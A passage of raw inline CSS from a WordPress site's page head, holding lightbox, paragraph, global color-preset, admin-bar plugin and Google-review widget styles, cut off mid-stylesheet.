0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://newfundingresources.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://newfundingresources.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--kb-palette-6: #edeef0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='admin-bar-css' href='https://newfundingresources.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<style id='grw-public-main-css-inline-css' type='text/css'>
.wp-gr,.wp-gr *,.wp-gr ::after,.wp-gr ::before{box-sizing:border-box}.wp-gr{display:block;direction:ltr;font-size:var(--font-size, 16px);font-family:var(--font-family, inherit);font-style:normal;font-weight:400;text-align:start;line-height:normal;overflow:visible;text-decoration:none;list-style-type:disc;box-sizing:border-box;visibility:visible!important}.wp-gr div,.wp-gr span{margin:0;padding:0;color:inherit;font:inherit;line-height:normal;letter-spacing:normal;text-transform:none;text-decoration:none;border:0;background:0 0}.wp-gr a{color:inherit;border:0;text-decoration:none;background:0 0;cursor:pointer}.wp-gr a:focus{outline:0}.wp-gr a:focus-visible{outline:2px solid currentColor;outline-offset:2px}.wp-gr img{display:block;max-width:100%;height:auto;margin:0;padding:0;border:0;line-height:0;vertical-align:middle}.wp-gr i{font-style:normal;font-weight:inherit;margin:0;padding:0;border:0;vertical-align:middle;background:0 0}.wp-gr svg{display:inline-block;width:auto;height:auto;vertical-align:middle;overflow:visible}.wp-gr svg use{opacity:1;visibility:visible}.wp-gr{--card-gap:4px;--rev-gap:4px;--img-size:46px;--media-gap:8px;--media-size:40px;--media-lines:2;--color:#fb8e28;--rev-color:#f4f4f4;--rpi-star-color:var(--star-color, var(--color));--slider-dot-size:8px;--slider-dot-gap:8px;--slider-dots-visible:5;--slider-act-dot-color:var(--color)}.wp-gr .wp-google-based,.wp-gr .wp-google-powered{margin:0!important;padding:0!important;color:var(--head-based-color,#555)!important}.wp-gr .wp-google-powered{color:var(--powered-color,#777)!important;font-size:16px;font-weight:600}.wp-gr .wp-google-powered>span{font-weight:600!important}.wp-gr .grw-img{position:relative!important;min-width:var(--img-size)!important;max-width:var(--img-size)!important;height:var(--img-size)!important;border:none!important;z-index:3!important}.wp-gr .grw-img-wrap{position:relative;min-width:var(--img-size)!important;max-width:var(--img-size)!important;overflow:visible}.wp-gr .grw-img-wrap::before{content:'';position:absolute;top:0;left:0;width:var(--img-size);height:var(--img-size);border-radius:50%;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important;pointer-events:none}.wp-gr .grw-header .grw-img{border-radius:50%}.wp-gr .grw-header.wp-place-center{width:100%!important}.wp-gr .wp-google-name{color:var(--name-color,#333)!important;font-size:100%!important;font-weight:700!important;text-decoration:none!important;white-space:nowrap!important;text-overflow:ellipsis!important;overflow:hidden!important;width:100%!important;text-align:var(--align,start)!important}.wp-gr .grw-header .wp-google-name{width:100%!important;margin:0!important;padding:0!important;font-size:128%!important;white-space:normal!important}.wp-gr .grw-header-inner>.rpi-flx{overflow:hidden!important}.wp-gr a.wp-google-name{color:#427fed!important;text-decoration:none!important}.wp-gr .wp-google-time{color:#555!important;font-size:13px!important;white-space:nowrap!important}.wp-gr .wp-google-text{color:var(--text-color,#222)!important;font-size:15px!important;line-height:24px!important;max-width:100%!important;overflow:hidden!important;white-space:pre-wrap!important;word-break:break-word!important;vertical-align:middle!important}.wp-gr .rpi-stars+.wp-google-text{padding-left:4px!important}.wp-gr .wp-more{display:none}.wp-gr .wp-more-toggle{color:#136aaf!important;cursor:pointer!important;text-decoration:none!important}.wp-gr .wp-google-url{display:block;margin:4px auto!important;color:#136aaf!important;text-align:center!important}.wp-gr.wp-dark .wp-google-name{color:#eee!important}.wp-gr.rpi.wp-dark .wp-google-name a{color:var(--head-based-color,#eee)!important}.wp-gr.wp-dark .wp-google-time{color:#bbb!important}.wp-gr.wp-dark .wp-google-text{color:#ececec!important}.wp-gr.wp-dark .wp-google-powered{color:var(--powered-color,#fff)!important}.wp-gr.wp-dark .wp-google-based{color:var(--head-based-color,#999)!important}.wp-gr:not(.wp-dark) .grw-review-inner.grw-backgnd{background:var(--rev-color)!important}.wp-gr.rpi .wp-google-name{font-size:100%!important}.wp-gr.rpi .grw-hide,.wp-gr.rpi .wp-google-hide{display:none}.wp-gr.rpi .wp-google-name a{color:var(--head-name-color,#333)!important;font-size:18px!important;text-decoration:none!important}.wp-gr.rpi a.wp-google-name{margin:0!important;color:var(--name-color,#154fc1)!important;text-decoration:none!important;white-space:nowrap!important;text-overflow:ellipsis!important}.wp-gr{display:block!important;width:100%!important;margin:0!important;padding:0!important;text-align:left!important;direction:ltr!important;box-sizing:border-box!important}.wp-gr .grw-row{display:-ms-flexbox!important;display:flex!important;flex-wrap:nowrap!important;align-items:center!important;-ms-flex-wrap:nowrap!important;-ms-flex-align:center!important}.grw-row.grw-row-xs{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.grw-row-x .grw-header+.grw-content .grw-review,.grw-row-xs .grw-content,.grw-row-xs .grw-header,.grw-row-xs .grw-review{--col:1}.grw-row-xl .grw-header+.grw-content{--col:1.2}.grw-row-l .grw-header+.grw-content{--col:1.25}.grw-row-m .grw-header+.grw-content{--col:1.333333}.grw-row-s .grw-header+.grw-content{--col:1.5}.grw-row-s .grw-header+.grw-content .grw-review,.grw-row-x .grw-header,.grw-row-x .grw-header+.grw-content,.grw-row-x .grw-review{--col:2}.grw-row-m .grw-header+.grw-content .grw-review,.grw-row-s .grw-header,.grw-row-s .grw-review{--col:3}.grw-row-l .grw-review,.grw-row-m .grw-header,.grw-row-m .grw-review{--col:4}.grw-row-l .grw-header,.grw-row-xl .grw-review{--col:5}.grw-row-xl .grw-header{--col:6}.grw-row .grw-content,.grw-row .grw-header{-ms-flex:1 0 calc(100% / var(--col,3))!important;flex:1 0 calc(100% / var(--col,3))!important;width:calc(100% / var(--col,3))!important}.grw-row .grw-review{-ms-flex:1 0 calc((100% - var(--card-gap,16px)*(var(--col,3) - 1))/ var(--col,3))!important;flex:1 0 calc((100% - var(--card-gap,16px)*(var(--col,3) - 1))/ var(--col,3))!important;width:calc((100% - var(--card-gap,16px)*(var(--col,3) - 1))/ var(--col,3))!important}.wp-gr .grw-content{position:relative!important;min-width:0!important}.wp-gr .grw-content-inner{position:relative!important;display:flex!important;align-items:center!important}.wp-gr .grw-review-inner{height:100%!important}.wp-gr .grw-header-inner,.wp-gr .grw-review-inner{position:relative!important;margin:4px!important;padding:16px!important;width:100%!important}.wp-gr .wp-google-list .grw-header-inner{padding:0 0 16px 0!important}.wp-gr .grw-review-inner.grw-round{border-radius:8px!important}.wp-gr .grw-review-inner.grw-shadow{box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important}.wp-gr .grw-review-inner>svg{position:absolute!important;top:10px!important;right:10px!important;width:16px!important;height:16px!important}.wp-gr .grw-review{display:flex;position:relative!important;justify-content:center!important;align-items:center!important;flex-shrink:0!important}.wp-gr .grw-review .wp-google-left{display:block!important;overflow:hidden!important;white-space:nowrap!important;text-overflow:ellipsis!important;line-height:24px!important;padding-bottom:2px!important}.wp-gr .grw-review .wp-google-feedback{height:100px!important;overflow-y:auto!important}.wp-gr .grw-scroll::-webkit-scrollbar{width:4px!important}.wp-gr .grw-scroll::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3)!important;-webkit-border-radius:4px!important;border-radius:4px!important}.wp-gr .grw-scroll::-webkit-scrollbar-thumb{-webkit-border-radius:10px!important;border-radius:10px!important;background:#ccc!important;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.5)!important}.wp-gr .wp-google-wr{display:flex;margin:0!important}.wp-gr .wp-google-wr a{color:#fff!important;padding:4px 12px 8px!important;outline:0!important;border-radius:27px!important;background:var(--btn-color,#1f67e7)!important;white-space:nowrap!important;vertical-align:middle!important;opacity:.9!important;text-shadow:1px 1px 0 #888!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important;user-select:none!important;transition:all .2s ease-in-out!important}.wp-gr .wp-google-wr a:hover{opacity:.95!important;background:var(--btn-color,#1f67e7)!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 3px 5px rgba(0,0,0,.24)!important}.wp-gr .wp-google-wr a:active{opacity:1!important;background:var(--btn-color,#1f67e7)!important;box-shadow:none!important}.wp-gr .wp-google-wr a svg{display:inline-block;width:16px;height:16px;padding:1px;margin:0 0 0 4px;background:#fff;border-radius:50%}.wp-gr[data-layout=grid] .grw-reviews{display:flex;gap:var(--card-gap,12px);flex-wrap:wrap!important;-ms-flex-wrap:wrap!important}.wp-gr .grw-b{font-weight:700!important;white-space:nowrap!important}.wp-gr .wp-google-reply{font-size:14px!important;margin-top:auto!important;margin-left:6px!important;padding-left:6px!important;border-left:1px solid #999!important;overflow:hidden!important;overflow-y:auto!important;line-height:20px!important;max-height:44px!important}.wp-gr .wp-google-reply>div{display:flex;gap:4px;align-items:center}.wp-gr .wp-google-reply .wp-google-time{font-size:11px!important;white-space:nowrap!important}.wp-gr .wp-google-img{display:flex;flex-wrap:wrap;gap:var(--media-gap);max-height:calc((var(--media-size) + var(--media-gap)) * var(--media-lines) - 2px)!important;overflow-y:auto!important}.wp-gr .wp-google-img img{display:flex;width:var(--media-size)!important;height:var(--media-size)!important;cursor:pointer!important;border-radius:3px!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important}.rpi-flx{display:var(--flx,flex)!important;flex-direction:var(--dir,column)!important;gap:var(--gap,2px)!important;align-items:var(--align,flex-start)!important;flex-wrap:var(--wrap,nowrap)!important;overflow:var(--overflow,visible)!important;width:100%!important}.rpi-col16{--dir:column;--gap:16px;--align:flex-start;--overflow:hidden}.rpi-col12{--dir:column;--gap:12px;--align:flex-start;--overflow:hidden}.rpi-col6{--dir:column;--gap:6px;--align:flex-start;--overflow:hidden}.rpi-col8{--dir:column;--gap:8px;--align:flex-start}.rpi-col4{--dir:column;--gap:4px;--align:flex-start}.rpi-row12-center{--dir:row;--gap:12px;--align:center;--overflow:visible}.rpi-row12{--dir:row;--gap:12px;--align:flex-start}:root{--star-gap:2px;--rpi-star-size:20px;--rpi-star-color:#fb8e28;--rpi-star-empty-color:#cccccc;--rpi-icon-scale-google:1.00;--rpi-icon-scale-yelp:0.92;--rpi-icon-scale-fb:1.125;--rpi-yelp-empty-color:#cccccc;--rpi-yelp-five-color:#fb433c;--rpi-yelp-four-color:#ff643d;--rpi-yelp-three-color:#ff8742;--rpi-yelp-two-color:#ffad48;--rpi-yelp-one-color:#ffcc4b;--rpi-yelp-radius:3px;--rpi-fb-color:#fa3e3e;--rpi-fb-radius:3px;--rpi-star-empty:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M11.48 3.499a.562.562 0 0 1 1.04 0l2.125 5.111a.563.563 0 0 0 .475.345l5.518.442c.499.04.701.663.321.988l-4.204 3.602a.563.563 0 0 0-.182.557l1.285 5.385a.562.562 0 0 1-.84.61l-4.725-2.885a.562.562 0 0 0-.586 0L6.982 20.54a.562.562 0 0 1-.84-.61l1.285-5.386a.562.562 0 0 0-.182-.557l-4.204-3.602a.562.562 0 0 1 .321-.988l5.518-.442a.563.563 0 0 0 .475-.345L11.48 3.5Z' fill='none' stroke='currentColor' stroke-width='1.5' stroke-linejoin='round'/%3E%3C/svg%3E");--rpi-star-mask:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M10.7881 3.21068C11.2364 2.13274 12.7635 2.13273 13.2118 3.21068L15.2938 8.2164L20.6979 8.64964C21.8616 8.74293 22.3335 10.1952 21.4469 10.9547L17.3295 14.4817L18.5874 19.7551C18.8583 20.8908 17.6229 21.7883 16.6266 21.1798L11.9999 18.3538L7.37329 21.1798C6.37697 21.7883 5.14158 20.8908 5.41246 19.7551L6.67038 14.4817L2.55303 10.9547C1.66639 10.1952 2.13826 8.74293 3.302 8.64964L8.70609 8.2164L10.7881 3.21068Z'/%3E%3C/svg%3E")}.rpi-stars .rpi-star{display:none!important}.rpi-star,.rpi-stars-tripadvisor,.rpi-stars-yelp{display:var(--flx,flex);align-items:center;gap:var(--gap,4px);text-align:start;z-index:9}.rpi-star[data-rating]:empty::before{content:attr(data-rating);color:var(--rpi-rating-color,var(--rpi-star-color));font-size:var(--head-grade-fs, 18px);font-weight:var(--head-grade-weight,900)}.rpi-star i{padding:0 2px;cursor:pointer!important;background-color:var(--rpi-star-empty-color)}.rpi-star[data-rating="1"] i:nth-child(-n+1),.rpi-star[data-rating="2"] i:nth-child(-n+2),.rpi-star[data-rating="3"] i:nth-child(-n+3),.rpi-star[data-rating="4"] i:nth-child(-n+4),.rpi-star[data-rating="5"] i:nth-child(-n+5){background-color:var(--rpi-star-color)}.rpi-star:hover i{background-color:var(--rpi-star-color)!important}.rpi-star i:hover~i{background-color:var(--rpi-star-empty-color)!important}.rpi-star i,.rpi-star[data-rating]:empty::after{content:'';width:var(--rpi-star-size)!important;height:var(--rpi-star-size)!important;-webkit-mask-image:var(--rpi-star-mask)!important;-webkit-mask-repeat:no-repeat!important;-webkit-mask-position:center!important;-webkit-mask-size:contain!important;mask-image:var(--rpi-star-mask)!important;mask-repeat:no-repeat!important;mask-position:center!important;mask-size:contain!important}.rpi-star[data-rating]:empty::after{background-color:var(--rpi-star-color)}.rpi-star+.rpi-stars{--stars-offset:1;--stars:calc(var(--stars-max) - var(--stars-offset))}.rpi-stars{--star-size:var(--rpi-star-size, 18px);--star-color:var(--rpi-star-color);--empty:var(--rpi-star-empty);--mask:var(--rpi-star-mask);--stars:5;--icon-scale:1;--rating-scale:0.8;--gap:var(--star-gap, 2px);--stars-w:calc(var(--stars) * (var(--star-size) + var(--star-gap)));--fill:calc((var(--rating) / var(--stars)) * 100%);--bg-size:calc(var(--star-size) * var(--icon-scale));--bg-size-x:calc(var(--bg-size) + var(--star-gap));position:relative!important;display:inline-flex!important;align-items:center!important;align-self:var(--star-align-self,start)!important;width:max-content!important;height:var(--star-size)!important;font-size:calc(var(--star-size) * var(--rating-scale))!important;font-weight:900!important;color:var(--rpi-rating-color,var(--star-color))!important;white-space:nowrap!important;vertical-align:middle!important;padding-right:calc(var(--stars-w) + var(--gap))!important}.rpi-stars:empty{--gap:calc(-1 * (var(--star-gap) / 2 + 1px))}.rpi-stars::before{content:''!important;position:absolute!important;top:50%!important;right:0!important;width:var(--stars-w)!important;height:var(--star-size)!important;transform:translateY(-50%)!important;background-color:var(--star-color)!important;-webkit-mask-image:var(--empty)!important;-webkit-mask-repeat:repeat-x!important;-webkit-mask-position:left center!important;-webkit-mask-size:var(--bg-size-x) var(--bg-size)!important;mask-image:var(--empty)!important;mask-repeat:repeat-x!important;mask-position:left center!important;mask-size:var(--bg-size-x) 